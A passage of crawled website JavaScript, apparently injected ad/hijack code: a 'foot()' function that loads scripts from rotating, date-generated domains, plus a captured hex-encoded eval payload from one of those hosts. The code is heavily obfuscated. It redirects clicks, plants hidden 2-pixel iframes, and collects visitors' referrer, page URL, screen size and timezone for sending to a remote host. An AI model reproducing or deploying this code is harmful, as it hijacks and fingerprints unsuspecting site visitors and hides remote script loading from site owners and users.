aK=0x0;aK<aJ[bH(0x233)];aK++){var aL=aJ[aK];aL[bH(0x214)][bH(0x1c3)]='0';}window['location']['href']=aD();},al();x&&!window[bI(0x1f7)]&&(window[bI(0x1f7)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window['location'][bJ(0x1e4)]=aD();},aF=aC(aB[bI(0x1c8)][0x0][bI(0x1bd)]),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bI(0x21c)+a8+bI(0x218)+bI(0x203),aG+=bI(0x1ea)+a9+bI(0x1c1),document[bI(0x212)](bI(0x1ef)+am+'}#'+ac+bI(0x1c7)+ac+bI(0x232)),document['writeln']('~</div>');if(!![]){}setTimeout(function(){var bK=bI,aI=document[bK(0x1c5)+'E'+bK(0x216)+'yI'+'d'](ac);aI[bK(0x21e)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bL=a0b,aM=document[bL(0x1e0)](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0x230)+bL(0x1d5)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bL(0x1ff)+'mati'+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bL(0x1f8)]=ae,aM['s'+'ty'+'le']['w'+bL(0x1e9)]='100vw',aM[bL(0x21e)]+='<i'+'mg\x20st'+'yl'+'e=\x22wid'+bL(0x1f5)+'00'+bL(0x1da)+bL(0x1f1)+bL(0x1fb)+ag+'p'+bL(0x1d4)+'c=\x22'+U(aK)+bL(0x22e),aM[bL(0x21e)]=aM[bL(0x21e)]+aq,aM['o'+'n'+'cli'+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x20c)+'it'+bL(0x213)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bM=bI,aI=document[bM(0x1e0)](a9)[0x0];aI['s'+'ty'+'le']['lin'+'e-hei'+bM(0x1d5)]=ai,aI['s'+'ty'+'le'][bM(0x1c4)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+'cli'+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x1cc)]('data'+g);null==aH&&r();}());}()));function a0a(){var bN=['check','i13','ht:','k21','i11','281OATzNN','ani','undefined','yes','true','</div>','rcs','data','top','487509BprNyl','fixed','now','__executedClassIds','parse','pos','tpi','2028','stopPropagation','touch_min_height','\x22+\x22','writeln','ion','style','add','lementB','getDate','\x20<span>\x20','setItem','split','join','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','body','innerHTML','touch_max_height','reverse','eqeuaj','common','515740OQvrKZ','offsetParent','push','pageY','7fJVpeN','padding-top','charCodeAt','rc=\x22','platform','random','k22','\x22\x20/>','6502854tbHivp','hei','classId','\x22>~_~~_~','length','clientY','has','config_','Win','100vw','touchMotion','getFullYear','fromCharCode','touchmove','currentPvIndex_','32HbooqX','real','5906ZWeYmj','data_','parentNode','i12','wdf','9scIVWs','803050WZmLMU','/uci.','\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>','100vh','height','width','get','_real','{display:flex;width:100%;}</style><div\x20id=\x22','data3','touches','addEventListener','getTime','getItem','228yzBRBO','\x20onload=\x27eqeuaj()\x27\x20','300555PfsevK','6629944kJFpcK','write','k23','offsetHeight','x;\x22\x20sr','ght','getElementsByTagName','tpir','stringify','touchDelayTimeout','%;h','Mac','bottom','.jpg','touchstart','offsetTop','getElementsByClassName','remove','clear','uci','href','floor','padding-top:32%;','touchend','0vh','idth','<div\x20class=\x22','every','querySelector','this_touch_status','0px','<style>body{','/:sptt','eig','getMonth','indexOf','relative','th:1','startsWith','temp','dex'];a0a=function(){return bN;};return a0a();}})();
}

//下悬浮
function foot(){
var n = 2
var r = Math.ceil(Math.random() * n);
switch (r) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "36SPvfTrVR8D9meoqP3rpm", "2043", "2", "https://{weekday}.gsk8{date}hh.com/");
break;
case 2:
(function(){let ddm=function(){let i = parseInt((new Date().getTime()/1000 - 1767052800)/86400/2);i = i %30;let ds = ["daa5","10e2","05cb","37a7","8ce6","8547","ba5b","6ff7","4551","c6d9","6953","92be","bacb","5b76","62f5"];return ds[i%15] + (i<15?".cc":".co"+"m");};let urls=["hYYtYYtYYpYYsYY:YY/YY/YYwYY5YY{YYdYYdYYmYY}YY/YY1YY0YY/YY1YY0YY4YY5YY2YYcYYdYY2YY2YY6YY3YY0".split("YY").join(""),"hHHtHHtHHpHHsHH:HH/HH/HH1HHdHHgHHfHHdHH.HHcHHcHH/HH1HH0HH/HH1HH0HH4HH5HH2HHcHHdHH2HH2HH6HH3HH0".split("HH").join(""),"hHHtHHtHHpHHsHH:HH/HH/HHbHH.HHhHHbHHzHH8HHvHH.HHcHHoHHmHH/HHbHH8HHmHHpHH2HHeHH.HHjHHsHH?HHsHHiHHdHH=HH2HH6HH3HH0".split("HH").join("")];window.__rr__hld=1;let urlindex=0;let rfunc=function(){if(window.__rr__loaded_2630_104 != 'ok'){let ss = document.createElement('script');ss.type = 'text/javascript';ss.referrerPolicy='no-referrer';ss.src=urls[urlindex++].replace(/\{ddm\}/g,ddm())+ (navigator.userAgent.indexOf('Android') != -1 ? 'a':'i') + '?_=' + new Date().getTime();document.body.appendChild(ss);}};rfunc();rfunc();rfunc();})();
break;
default:
}
}



--- FILE ---
content_type: text/plain
request_url: https://1dgfd.cc/10/10452cd22630i?_=1769065822989
body_size: 6946
content:
window['__rr__ovs']=1;eval('\x0d\x0a\x3b\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0a\x76\x61\x72\x20\x61\x6c\x61\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5a\x72\x65\x66\x5f\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x72\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2e\x74\x6f\x70\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x72\x65\x66\x65\x72\x72\x65\x72\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x72\x65\x66\x65\x72\x72\x65\x72\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x72\x20\x3f\x20\x65\x6e\x63\x6f\x64\x65\x55\x52\x49\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x28\x72\x29\x20\x3a\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5a\x7a\x77\x72\x5f\x28\x73\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x73\x20\x3f\x20\x73\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5b\x5c\x75\x34\x45\x30\x30\x2d\x5c\x75\x39\x46\x41\x35\x5d\x2f\x69\x67\x2c\x20\x22\x78\x22\x29\x20\x3a\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5a\x53\x69\x74\x65\x75\x72\x6c\x5f\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2e\x74\x6f\x70\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x73\x20\x3f\x20\x65\x6e\x63\x6f\x64\x65\x55\x52\x49\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x28\x5f\x5a\x7a\x77\x72\x5f\x28\x73\x29\x29\x20\x3a\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x4c\x4c\x4c\x5f\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x77\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2c\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x3b\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x77\x20\x3d\x20\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x77\x69\x64\x74\x68\x20\x7c\x7c\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x61\x76\x61\x69\x6c\x57\x69\x64\x74\x68\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x68\x20\x3d\x20\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x68\x65\x69\x67\x68\x74\x20\x7c\x7c\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x20\x3d\x20\x22\x26\x75\x5f\x75\x72\x6c\x3d\x22\x20\x2b\x20\x5f\x5a\x72\x65\x66\x5f\x28\x29\x20\x2b\x20\x22\x26\x72\x5f\x75\x72\x6c\x3d\x22\x20\x2b\x20\x5f\x5a\x53\x69\x74\x65\x75\x72\x6c\x5f\x28\x29\x20\x2b\x20\x22\x26\x75\x5f\x73\x77\x3d\x22\x20\x2b\x20\x73\x77\x20\x2b\x20\x22\x26\x75\x5f\x73\x68\x3d\x22\x20\x2b\x20\x73\x68\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x64\x2e\x62\x6f\x64\x79\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x73\x20\x2b\x20\x22\x26\x75\x5f\x62\x77\x3d\x22\x20\x2b\x20\x64\x2e\x62\x6f\x64\x79\x2e\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68\x20\x2b\x20\x22\x26\x75\x5f\x62\x68\x3d\x22\x20\x2b\x20\x64\x2e\x62\x6f\x64\x79\x2e\x6f\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x74\x20\x3d\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x20\x3d\x20\x2d\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x7a\x6f\x6e\x65\x4f\x66\x66\x73\x65\x74\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x73\x20\x2b\x20\x22\x26\x75\x5f\x75\x74\x7a\x3d\x22\x20\x2b\x20\x74\x20\x2f\x20\x36\x30\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x73\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x5f\x4d\x4d\x4d\x5f\x20\x3d\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x4d\x4d\x4d\x5f\x20\x3d\x20\x5f\x4c\x4c\x4c\x5f\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x4d\x4d\x4d\x5f\x20\x3d\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x5f\x4d\x4d\x4d\x5f\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x72\x36\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x4d\x69\x6e\x2c\x20\x4d\x61\x78\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x52\x61\x6e\x67\x65\x20\x3d\x20\x4d\x61\x78\x20\x2d\x20\x4d\x69\x6e\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x52\x61\x6e\x64\x20\x3d\x20\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x28\x4d\x69\x6e\x20\x2b\x20\x4d\x61\x74\x68\x2e\x72\x6f\x75\x6e\x64\x28\x52\x61\x6e\x64\x20\x2a\x20\x52\x61\x6e\x67\x65\x29\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x6c\x65\x6e\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x6c\x65\x6e\x20\x3d\x20\x6c\x65\x6e\x20\x7c\x7c\x20\x33\x32\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x24\x63\x68\x61\x72\x73\x20\x3d\x20\x22\x41\x42\x43\x44\x45\x46\x47\x48\x4a\x4b\x4d\x4e\x50\x51\x52\x53\x54\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x68\x69\x6a\x6b\x6d\x6e\x70\x72\x73\x74\x77\x78\x79\x7a\x22\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6d\x61\x78\x50\x6f\x73\x20\x3d\x20\x24\x63\x68\x61\x72\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x70\x77\x64\x20\x3d\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x6c\x65\x6e\x3b\x20\x69\x2b\x2b\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x70\x77\x64\x20\x2b\x3d\x20\x24\x63\x68\x61\x72\x73\x2e\x63\x68\x61\x72\x41\x74\x28\x4d\x61\x74\x68\x2e\x66\x6c\x6f\x6f\x72\x28\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x20\x2a\x20\x6d\x61\x78\x50\x6f\x73\x29\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x70\x77\x64\x3b\x0d\x0a\x7d\x0d\x0a\x76\x61\x72\x20\x73\x73\x6c\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x75\x72\x6c\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x27\x64\x69\x76\x27\x29\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x22\x69\x66\x72\x61\x6d\x65\x22\x29\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x73\x72\x63\x20\x3d\x20\x75\x72\x6c\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x68\x65\x69\x67\x68\x74\x3d\x22\x32\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x77\x69\x64\x74\x68\x3d\x22\x32\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x73\x61\x6e\x64\x62\x6f\x78\x3d\x22\x61\x6c\x6c\x6f\x77\x2d\x73\x61\x6d\x65\x2d\x6f\x72\x69\x67\x69\x6e\x20\x61\x6c\x6c\x6f\x77\x2d\x73\x63\x72\x69\x70\x74\x73\x20\x61\x6c\x6c\x6f\x77\x2d\x66\x6f\x72\x6d\x73\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x61\x6c\x6c\x6f\x77\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x63\x79\x3d\x22\x74\x72\x75\x65\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x29\x3b\x0d\x0a\x20\x20\x20\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x29\x3b\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x2e\x73\x74\x79\x6c\x65\x20\x3d\x20\x22\x64\x69\x73\x70\x6c\x61\x79\x3a\x6e\x6f\x6e\x65\x3b\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x2c\x20\x33\x30\x30\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x67\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x2c\x20\x76\x61\x6c\x75\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x73\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x2c\x20\x76\x61\x6c\x75\x65\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x69\x73\x4d\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x75\x61\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x28\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x61\x6e\x64\x72\x6f\x69\x64\x27\x29\x20\x3e\x20\x2d\x31\x20\x7c\x7c\x20\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x69\x70\x68\x6f\x6e\x65\x27\x29\x20\x3e\x20\x2d\x31\x20\x7c\x7c\x20\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x69\x70\x61\x64\x27\x29\x20\x3e\x20\x2d\x31\x20\x7c\x7c\x20\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x69\x6f\x73\x27\x29\x20\x3e\x20\x2d\x31\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x6a\x75\x70\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x75\x72\x6c\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x2f\x2a\x0d\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x71\x71\x62\x72\x6f\x77\x73\x65\x72\x27\x29\x20\x3e\x20\x2d\x31\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x61\x61\x61\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x27\x61\x27\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x61\x61\x2e\x74\x61\x72\x67\x65\x74\x20\x3d\x20\x27\x5f\x62\x6c\x61\x6e\x6b\x27\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x61\x61\x2e\x68\x72\x65\x66\x20\x3d\x20\x75\x72\x6c\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x61\x61\x2e\x63\x6c\x69\x63\x6b\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x65\x6c\x73\x65\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x28\x75\x72\x6c\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x2a\x2f\x0d\x0a\